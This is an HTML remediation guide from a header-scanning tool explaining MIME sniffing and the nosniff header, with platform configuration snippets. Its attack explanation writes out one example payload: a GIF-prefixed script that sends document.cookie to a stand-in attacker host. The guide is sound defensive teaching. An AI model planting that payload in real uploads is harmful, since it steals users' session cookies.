

<file: guides/x-content-type-options-nosniff.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>What is X-Content-Type-Options: nosniff and Why Does It Matter?</title>
<meta name="description" content="Your security scanner flagged a missing X-Content-Type-Options header. This guide explains MIME sniffing attacks, what nosniff actually blocks, and gives copy-paste deployment snippets for nginx, Apache, Vercel, Netlify, and more.">
<link rel="canonical" href="https://labs.copperbaytech.com/hardencheck/guides/x-content-type-options-nosniff.html">
<meta property="og:type" content="article">
<meta property="og:site_name" content="HardenCheck">
<meta property="og:title" content="What is X-Content-Type-Options: nosniff and Why Does It Matter?">
<meta property="og:description" content="Your security scanner flagged a missing X-Content-Type-Options header. This guide explains MIME sniffing attacks, what nosniff actually blocks, and gives copy-paste deployment snippets for nginx, Apache, Vercel, Netlify, and more.">
<meta property="og:url" content="https://labs.copperbaytech.com/hardencheck/guides/x-content-type-options-nosniff.html">
<meta property="og:image" content="https://labs.copperbaytech.com/hardencheck/og-image.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta name="twitter:card" content="summary_large_image">
<meta name="theme-color" content="#faf8f4">
<link rel="icon" href="../favicon.svg" type="image/svg+xml">
<link rel="apple-touch-icon" href="../apple-touch-icon.png">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,500;9..144,600;9..144,700&family=Hanken+Grotesk:wght@400;500;600;700&display=swap" rel="stylesheet">
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"TechArticle","headline":"What is X-Content-Type-Options: nosniff and Why Does It Matter?","description":"Complete guide to the X-Content-Type-Options: nosniff security header: what MIME sniffing is, exactly what nosniff blocks (and what it doesn't), why it still matters in 2026, and platform-specific deployment snippets for nginx, Apache, Vercel, Next.js, Netlify, and Cloudflare Pages.","author":{"@type":"Organization","name":"Copper Bay Labs","url":"https://copperbaytech.com"},"publisher":{"@type":"Organization","name":"Copper Bay Labs","url":"https://copperbaytech.com"},"datePublished":"2026-07-05","dateModified":"2026-07-05","mainEntityOfPage":"https://labs.copperbaytech.com/hardencheck/guides/x-content-type-options-nosniff.html","mainEntity":{"@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Does adding nosniff break anything on my site?","acceptedAnswer":{"@type":"Answer","text":"Only if your server is already sending the wrong Content-Type for a file. For example, if your JavaScript files are being served as text/plain or application/octet-stream, adding nosniff will cause browsers to refuse to execute them — because nosniff tells the browser to honour your Content-Type exactly. The fix is to correct the MIME type on the server, not to remove nosniff. For correctly-typed content, nosniff is completely transparent."}},{"@type":"Question","name":"What is the difference between nosniff and Content-Security-Policy?","acceptedAnswer":{"@type":"Answer","text":"They address different stages of the same threat. A CSP script-src directive controls which URLs are allowed to be loaded as scripts at all — it's the allow/deny list. X-Content-Type-Options: nosniff controls how those responses are interpreted once they arrive — it prevents a non-JavaScript response from being executed as JavaScript. Both are necessary: CSP limits what can be fetched; nosniff ensures what is fetched can't be misinterpreted. They are complementary, not redundant."}},{"@type":"Question","name":"Does nosniff block image-based attacks?","acceptedAnswer":{"@type":"Answer","text":"nosniff specifically blocks MIME-type confusion for script and stylesheet requests. If a browser is about to execute a response as a script and the Content-Type is not a JavaScript MIME type, nosniff causes the browser to refuse. For images, audio, and video, nosniff does not add a content block — a malformed image still displays (or fails gracefully). The protection targets the specific attack vector where a non-script file gets interpreted and executed as JavaScript."}},{"@type":"Question","name":"My site has user file uploads — does nosniff help?","acceptedAnswer":{"@type":"Answer","text":"Yes, and this is one of the most important use cases. If an attacker uploads a file to your server and your server stores and serves it at a URL on your domain, nosniff ensures that even if that file contains JavaScript, the browser will not execute it as a script unless its Content-Type is a JavaScript MIME type. Combined with serving uploaded files from a separate domain or object store with the correct restrictive Content-Type, nosniff provides a meaningful additional layer."}},{"@type":"Question","name":"Which browsers support X-Content-Type-Options?","acceptedAnswer":{"@type":"Answer","text":"All modern browsers support it, and support for nosniff goes back to Internet Explorer 8 (where the header was first introduced by Microsoft in 2008 specifically to address MIME sniffing risks). In 2026, browser support is effectively universal across Chrome, Firefox, Safari, Edge, and any browser that matters for production web traffic. There is no meaningful compatibility reason to omit it."}},{"@type":"Question","name":"Does HardenCheck check for X-Content-Type-Options?","acceptedAnswer":{"@type":"Answer","text":"Yes. HardenCheck reads your response headers and checks whether X-Content-Type-Options is present and whether its value is nosniff. It appears as the MIME card in the report. If the header is missing or has an unrecognised value, the MIME card shows a fail. You can paste your raw response headers into HardenCheck and see the grade update in real time without touching your server."}}]}}
</script>
<link rel="stylesheet" href="../styles.css?v=1">
<style>
  .doc .lede{font-size:clamp(17px,2.3vw,20px);color:var(--muted)}
  .doc h2{scroll-margin-top:80px}
  .doc h3{font-family:"Fraunces",Georgia,serif;font-weight:600;font-size:19px;margin:22px 0 6px;letter-spacing:-.01em}
  .toc{display:flex;flex-wrap:wrap;gap:10px;margin:22px 0 6px;padding:0;list-style:none}
  .toc a{display:inline-block;background:var(--surface);border:1px solid var(--line);border-radius:999px;padding:7px 14px;font-size:14px;font-weight:600;color:var(--muted)}
  .toc a:hover{border-color:var(--bay);color:var(--ink);text-decoration:none}
  .callout.warn-callout{background:var(--fail-bg);border-left-color:var(--fail);color:#5e2019}
  .callout.tip-callout{background:var(--pass-bg);border-left-color:var(--pass);color:#1b4d30}
  .doc code.inline{font-family:ui-monospace,Menlo,Consolas,monospace;font-size:.9em;background:var(--line-2);padding:2px 6px;border-radius:5px}
  pre{background:var(--surface);border:1px solid var(--line);border-radius:10px;padding:16px 18px;overflow-x:auto;font-family:ui-monospace,Menlo,Consolas,monospace;font-size:13px;line-height:1.6;margin:12px 0}
  pre code{background:none;padding:0;font-size:inherit}
  .severity-table{width:100%;border-collapse:collapse;margin:16px 0;font-size:14px}
  .severity-table th{text-align:left;padding:10px 12px;background:var(--surface);border-bottom:2px solid var(--line);font-weight:600}
  .severity-table td{padding:9px 12px;border-bottom:1px solid var(--line);vertical-align:top}
  .severity-table tr:last-child td{border-bottom:none}
  .suite{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:14px;margin:18px 0 6px}
  .suite a{display:block;background:var(--surface);border:1px solid var(--line);border-radius:12px;padding:16px 18px;box-shadow:var(--shadow);transition:box-shadow .15s,transform .15s,border-color .15s}
  .suite a:hover{text-decoration:none;box-shadow:var(--shadow-lift);transform:translateY(-2px);border-color:var(--line-2)}
  .suite .s-name{font-family:"Fraunces",serif;font-weight:600;font-size:17px;color:var(--ink);display:block;margin:0 0 4px}
  .suite p{color:var(--muted);font-size:14px;margin:0}
  .suite .s-tag{display:inline-block;margin-bottom:8px;font-family:ui-monospace,Menlo,Consolas,monospace;font-size:11px;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--bay);background:var(--bay-tint,#e8f4f6);border:1px solid #cfe1e3;border-radius:6px;padding:2px 8px}
  .faq-section{margin:18px 0}
  .faq-section details{border-bottom:1px solid var(--line);padding:14px 0}
  .faq-section details:first-child{border-top:1px solid var(--line)}
  .faq-section summary{font-weight:600;cursor:pointer;list-style:none;display:flex;justify-content:space-between;align-items:center;gap:12px}
  .faq-section summary::-webkit-details-marker{display:none}
  .faq-section summary::after{content:"+";font-size:20px;color:var(--muted);flex-shrink:0}
  .faq-section details[open] summary::after{content:"\2212"}
  .faq-section details p,.faq-section details ul{margin:12px 0 4px;color:var(--muted)}
</style>
</head>
<body>
<a class="skip" href="#main">Skip to main content</a>

<header class="masthead" role="banner">
  <div class="wrap hdr-bar">
    <a class="brand" href="../" aria-label="HardenCheck — go to homepage">
      <svg class="mark" viewBox="0 0 64 64" aria-hidden="true">
        <path d="M32 4 54 12 V30 C54 44 45 54 32 60 C19 54 10 44 10 30 V12 Z" fill="#bf6b3c"/>
        <path d="M32 10 48 16 V30 C48 41 41.5 49 32 54 C22.5 49 16 41 16 30 V16 Z" fill="#14181f"/>
        <rect x="23" y="22" width="18" height="3.4" rx="1.7" fill="#faf8f4"/>
        <rect x="23" y="29" width="13" height="3.4" rx="1.7" fill="#7d8893"/>
        <path d="M24 37.5 L30 43.5 L42 31.5" fill="none" stroke="#bf6b3c" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
      <span class="wordmark">HardenCheck</span>
    </a>
    <nav class="nav" aria-label="Primary navigation">
      <a href="../about.html">How it works</a>
      <a href="add-content-security-policy-header.html">CSP basics</a>
      <a href="content-security-policy-strict-dynamic.html">strict-dynamic</a>
      <a href="csp-react-spa-app.html">React / SPA</a>
      <a href="referrer-policy-header.html">Referrer-Policy</a>
      <a href="permissions-policy-header.html">Permissions-Policy</a>
      <a href="../">Check my headers</a>
    </nav>
  </div>
</header>

<main id="main">
<article class="doc">
  <div class="wrap narrow">
    <p class="eyebrow" style="text-align:left">Remediation guide</p>
    <h1>What is X-Content-Type-Options: nosniff and Why Does It Matter?</h1>
    <p class="lede">HardenCheck flagged your site for a missing <code class="inline">X-Content-Type-Options</code> header. This guide explains the MIME sniffing attack this header prevents, exactly what <code class="inline">nosniff</code> blocks (and what it does not), why it still matters even on modern browsers, and the exact one-liner to add on every major hosting platform.</p>

    <ul class="toc" aria-label="On this page">
      <li><a href="#mime-sniffing">What MIME sniffing is</a></li>
      <li><a href="#the-attack">How sniffing becomes an attack</a></li>
      <li><a href="#what-nosniff-does">What nosniff actually blocks</a></li>
      <li><a href="#still-matters">Why it still matters in 2026</a></li>
      <li><a href="#check-mime-types">Check your server's MIME types first</a></li>
      <li><a href="#platform">Add it on your platform</a></li>
      <li><a href="#verify">Verify with HardenCheck</a></li>
      <li><a href="#faq">FAQ</a></li>
    </ul>

    <h2 id="mime-sniffing">What MIME sniffing is</h2>
    <p>Every HTTP response has a <code class="inline">Content-Type</code> header that tells the browser what kind of resource it received &mdash; <code class="inline">text/html</code>, <code class="inline">image/jpeg</code>, <code class="inline">text/javascript</code>, and so on. In the early web, many servers were misconfigured or lazy about setting this header. To keep pages working, browsers invented <strong>MIME sniffing</strong>: look at the first bytes of the response body and guess the content type from the content itself, rather than trusting the server&rsquo;s declaration.</p>
    <p>This sounds helpful &mdash; and it was, for a while. But it means the browser can disagree with the server about what a file is. A server might declare <code class="inline">Content-Type: image/png</code>, the browser peeks at the bytes, decides they look like HTML or JavaScript, and processes the file accordingly. That gap between what the server says and what the browser executes is the vulnerability.</p>

    <h2 id="the-attack">How MIME sniffing becomes an attack</h2>
    <p>Here is the attack in practice. Your application has a user file upload endpoint. An attacker uploads a file that starts with a valid GIF header (<code class="inline">GIF89a</code>) followed by <code class="inline">&lt;script&gt;fetch('https://evil.example/steal?c='+document.cookie)&lt;/script&gt;</code>. Your server validates that the file starts with the GIF magic bytes and stores it. When your site serves that file back with <code class="inline">Content-Type: image/gif</code>, a browser performing MIME sniffing may look past the GIF header, find the script tag, decide the &ldquo;real&rdquo; type is HTML, and execute the embedded JavaScript &mdash; in the context of your origin. Cookies stolen.</p>
    <p>This is not theoretical: it was a real exploit vector used against image hosting services, social platforms, and any site that served user-uploaded content from the same domain as the application. Internet Explorer was the most aggressive sniffer and the most commonly exploited; Chrome and Firefox sniff more conservatively but are still not completely immune in all resource contexts.</p>

    <h2 id="what-nosniff-does">What <code class="inline">nosniff</code> actually blocks &mdash; and what it does not</h2>
    <p>The header is simple: it has exactly one valid value.</p>
    <pre><code>X-Content-Type-Options: nosniff</code></pre>
    <p>When the browser receives this header on a response, it enforces the server&rsquo;s <code class="inline">Content-Type</code> declaration for two specific resource types:</p>
    <table class="severity-table">
      <thead>
        <tr><th>Destination type</th><th>What nosniff enforces</th></tr>
      </thead>
      <tbody>
        <tr>
          <td><strong>Scripts</strong></td>
          <td>The browser refuses to execute the response if its <code class="inline">Content-Type</code> is not a JavaScript MIME type (<code class="inline">text/javascript</code>, <code class="inline">application/javascript</code>, or the standard IANA types). A file served as <code class="inline">text/plain</code>, <code class="inline">image/gif</code>, or <code class="inline">application/octet-stream</code> will not run.</td>
        </tr>
        <tr>
          <td><strong>Stylesheets</strong></td>
          <td>The browser refuses to parse the response as CSS if its <code class="inline">Content-Type</code> is not <code class="inline">text/css</code>.</td>
        </tr>
        <tr>
          <td>Images, audio, video, documents</td>
          <td><code class="inline">nosniff</code> does not block these. A wrong-typed image still renders (or fails gracefully). The header targets the critical code-execution path.</td>
        </tr>
      </tbody>
    </table>
    <p>The effect on the attack above: even if the browser would otherwise have sniffed and executed the GIF-wrapped script, <code class="inline">nosniff</code> stops that. The browser honours the server&rsquo;s <code class="inline">image/gif</code> declaration, treats the file as an image, and ignores the script content.</p>

    <div class="callout tip-callout">
      <strong>nosniff and CSP are complementary, not redundant.</strong> A <code class="inline">Content-Security-Policy</code> <code class="inline">script-src</code> directive controls <em>which URLs</em> are allowed to be loaded as scripts. <code class="inline">nosniff</code> controls <em>how responses are interpreted</em> once they arrive. A strict CSP without <code class="inline">nosniff</code> may still allow MIME-confused execution of files already on your domain. Both headers should be set.
    </div>

    <h2 id="still-matters">Why it still matters in 2026</h2>
    <p>You might assume that modern browsers have fixed MIME sniffing and this is a legacy concern. The reality is more nuanced:</p>
    <ul>
      <li><strong>CDNs and object stores</strong> (Amazon S3, Google Cloud Storage, Cloudflare R2, Backblaze B2) often default to <code class="inline">application/octet-stream</code> for unknown file types and can be misconfigured to serve user uploads with permissive or wrong content types. If those files are served from your application domain, <code class="inline">nosniff</code> prevents MIME confusion at the browser level regardless of what the storage bucket sends.</li>
      <li><strong>CSP <code>script-src 'self'</code> does not prevent same-origin MIME confusion.</strong> A CSP that restricts scripts to your own origin still allows any correctly-typed resource from your domain to run as a script. If an attacker uploads a file to your server and you serve it at a URL on your domain without <code class="inline">nosniff</code>, a browser that sniffs it as JavaScript will execute it even with a strict CSP in place.</li>
      <li><strong>Browser behaviour varies by context.</strong> The Fetch standard defines when MIME sniffing applies, but the implementation differs across browsers and resource types. <code class="inline">nosniff</code> is the server-side declaration that closes this variance: you are explicitly opting into strict type enforcement rather than depending on each browser&rsquo;s sniffing heuristic.</li>
      <li><strong>It is a free header.</strong> There is no performance cost, no configuration complexity, no compatibility risk for correctly-typed content. Every security scanner and best-practice checklist flags its absence. Setting it is a five-second change.</li>
    </ul>

    <h2 id="check-mime-types">Check your server&rsquo;s MIME types before adding nosniff</h2>
    <p><code class="inline">nosniff</code> is only as good as your <code class="inline">Content-Type</code> headers being correct. If your server is already serving <code class="inline">.js</code> files as <code class="inline">text/plain</code> or <code class="inline">application/octet-stream</code>, adding <code class="inline">nosniff</code> will cause browsers to refuse to execute those scripts &mdash; which is the correct security behaviour, but it will break your site until you fix the MIME types. Before you deploy the header, verify:</p>
    <pre><code>curl -I https://yoursite.com/your-script.js</code></pre>
    <p>Look for <code class="inline">content-type: text/javascript</code> or <code class="inline">content-type: application/javascript</code> in the response. If you see <code class="inline">text/plain</code>, <code class="inline">application/octet-stream</code>, or any other value, fix the MIME type on your server first. Most web servers and CDNs handle <code class="inline">.js</code>, <code class="inline">.css</code>, and <code class="inline">.html</code> correctly by default, but static asset hosting configurations sometimes override or strip the content-type.</p>

    <div class="callout tip-callout">
      <strong>Quick browser check.</strong> Open DevTools &rarr; Network tab, reload your page, click any <code class="inline">.js</code> resource, and read the <code class="inline">content-type</code> response header in the Headers panel. It should say <code class="inline">text/javascript</code> or <code class="inline">application/javascript</code>.
    </div>

    <h2 id="platform">Add it on your platform</h2>
    <p>Once you&rsquo;ve confirmed your MIME types are correct, add the header. It&rsquo;s a one-liner on every platform.</p>

    <h3>nginx</h3>
    <pre><code>add_header X-Content-Type-Options "nosniff" always;</code></pre>

    <h3>Apache (.htaccess)</h3>
    <pre><code>&lt;IfModule mod_headers.c&gt;
  Header always set X-Content-Type-Options "nosniff"
&lt;/IfModule&gt;</code></pre>

    <h3>Vercel (vercel.json)</h3>
    <pre><code>{
  "headers": [
    {
      "source": "/(.*)",
      "headers": [
        {
          "key": "X-Content-Type-Options",
          "value": "nosniff"
        }
      ]
    }
  ]
}</code></pre>

    <h3>Next.js (next.config.js)</h3>
    <pre><code>const securityHeaders = [
  {
    key: 'X-Content-Type-Options',
    value: 'nosniff'
  }
];

module.exports = {
  async headers() {
    return [
      {
        source: '/(.*)',
        headers: securityHeaders,
      },
    ];
  },
};</code></pre>

    <h3>Netlify (_headers file)</h3>
    <pre><code>/*
  X-Content-Type-Options: nosniff</code></pre>

    <h3>Cloudflare Pages (_headers file)</h3>
    <pre><code>/*
  X-Content-Type-Options: nosniff</code></pre>

    <div class="callout tip-callout">
      <strong>GitHub Pages.</strong> GitHub Pages does not allow custom response headers on standard deployments. If you need full header control on a static site, route traffic through a Cloudflare proxy and use a Cloudflare Transform Rule to inject <code class="inline">X-Content-Type-Options: nosniff</code>. Alternatively, deploy to Cloudflare Pages or Netlify, which both support the <code class="inline">_headers</code> file approach above.
    </div>

    <p>If you are setting multiple security headers (which you should be), add them together to keep your configuration readable and audit-friendly:</p>
    <pre><code># nginx — all four core headers together
add_header X-Content-Type-Options "nosniff" always;
add_header X-Frame-Options "DENY" always;
add_header Strict-Transport-Security "max-age=31536000; includeSubDomains" always;
add_header Content-Security-Policy "default-src 'self'" always;</code></pre>

    <h2 id="verify">Verify with HardenCheck</h2>
    <p>After deploying the header, fetch your site&rsquo;s response headers with <code class="inline">curl -I https://yoursite.com</code> and paste the output into HardenCheck. The MIME card will immediately show whether <code class="inline">X-Content-Type-Options: nosniff</code> is present. You can also use HardenCheck&rsquo;s live URL mode for a quick check against a publicly reachable site, or iterate on a pasted header block without touching your server.</p>

    <p style="margin:24px 0 8px"><a class="btn primary" href="../">Grade my headers with HardenCheck &rarr;</a></p>

    <h2 id="faq">Frequently asked questions</h2>
    <div class="faq-section">
      <details open>
        <summary>Does adding <code class="inline">nosniff</code> break anything on my site?</summary>
        <p>Only if your server is already sending the wrong <code class="inline">Content-Type</code> for a resource. If your JavaScript files are served as <code class="inline">text/plain</code> or <code class="inline">application/octet-stream</code>, adding <code class="inline">nosniff</code> will cause browsers to refuse to execute them &mdash; because that is exactly what the header is designed to do. The fix is to correct the MIME type on your server (see the section above), not to remove <code class="inline">nosniff</code>. For content that is already served with correct types, the header is completely transparent to end users.</p>
      </details>
      <details>
        <summary>What&rsquo;s the difference between <code class="inline">nosniff</code> and Content-Security-Policy?</summary>
        <p>They target different stages of the same threat. A CSP <code class="inline">script-src</code> controls <em>which URLs</em> can be fetched and loaded as scripts &mdash; it&rsquo;s an allow/deny list at the network layer. <code class="inline">X-Content-Type-Options: nosniff</code> controls <em>how a response is interpreted</em> once it arrives &mdash; it prevents a non-JavaScript response from being executed as JavaScript regardless of where it came from. Both are necessary: CSP limits what can be fetched; <code class="inline">nosniff</code> ensures that what is fetched is not misinterpreted. A CSP with <code class="inline">script-src 'self'</code> does not prevent MIME confusion for files already hosted on your own domain.</p>
      </details>
      <details>
        <summary>Does <code class="inline">nosniff</code> protect against image-based attacks?</summary>
        <p>Only for the specific case where a file with an image content-type would otherwise be sniffed and executed as a script. <code class="inline">nosniff</code> does not block images from loading, audio from playing, or documents from rendering. It prevents MIME-type confusion at the code-execution boundary: script and stylesheet requests. An attacker who can upload an image to your server and get it served from your domain still cannot have it <em>executed</em> as JavaScript if <code class="inline">nosniff</code> is set and the server correctly sends a non-JavaScript content-type for the file.</p>
      </details>
      <details>
        <summary>My site has user file uploads &mdash; does <code class="inline">nosniff</code> help?</summary>
        <p>Yes, and this is one of the most important real-world use cases. If an attacker uploads a file that embeds JavaScript, <code class="inline">nosniff</code> ensures that file cannot be executed as a script as long as your server sends a non-JavaScript <code class="inline">Content-Type</code> for it. For maximum protection on sites with user uploads, combine <code class="inline">nosniff</code> with: (1) serving user-uploaded files from a separate subdomain or storage domain (so they have a different origin from your application), and (2) validating and enforcing MIME types server-side before storage (don&rsquo;t trust the client&rsquo;s declared type). <code class="inline">nosniff</code> is the browser-level backstop; correct server-side handling is the first line of defence.</p>
      </details>
      <details>
        <summary>Which browsers support <code class="inline">X-Content-Type-Options</code>?</summary>
        <p>All modern browsers, and support goes back to Internet Explorer 8, where Microsoft introduced the header in 2008 specifically to address MIME sniffing risks. Chrome, Firefox, Safari, and Edge all support it. In 2026, browser support for <code class="inline">nosniff</code> is effectively universal &mdash; there is no meaningful compatibility reason to omit it. The Fetch and HTML Living Standards both specify the expected browser behaviour for this header.</p>
      </details>
      <details>
        <summary>Does HardenCheck check for <code class="inline">X-Content-Type-Options</code>?</summary>
